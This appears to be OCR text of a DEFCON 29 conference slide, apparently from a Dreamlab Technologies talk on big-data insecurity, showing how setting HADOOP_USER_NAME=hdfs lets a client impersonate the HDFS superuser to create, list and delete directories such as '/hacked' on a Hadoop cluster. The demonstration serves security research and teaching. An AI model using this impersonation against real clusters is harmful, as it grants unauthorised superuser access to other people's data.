 IMPERSONATING HADOOP USERS
[root@docker]# HADOOP_USER_NAME=hdfs hadoop --config . fs -mkdir /hacked
[root@docker-desktop config]# HADOOP_USER_NAME=hdfs hadoop --config . fs -mkdir /hacked
[root@docker-desktop config]# hadoop --config . fs -ls /
Found 12 items
drwxr-xr-x - hdfs hdfs 0 2020-12-13 21:42 /apps
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /atsv2
drwxrwxrwx - cyobs hdfs 0 2021-03-18 13:41 /cyobsdata
drwxr-xr-x - mapred hadoop 0 2021-01-08 18:34 /data
drwxr-xr-x - hdfs hdfs 0 2021-07-04 22:56 /hacked
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /hdp
drwxr-xr-x - hdfs hdfs 0 2021-03-18 03:09 /jars
drwxr-xr-x - mapred hdfs 0 2020-12-02 14:56 /mapred
drwxrwxrwx - spark hadoop 0 2021-04-20 19:24 /spark2-history
[root@docker-desktop config]# HADOOP_USER_NAME=hdfs hadoop --config . fs -rm -r /hacked
[root@docker-desktop config]#
DREAMLAB
TECHNOLOGIES
DEFCON
DEFCON 29
eek) | The Unbelievable Insecurity of the Big Dat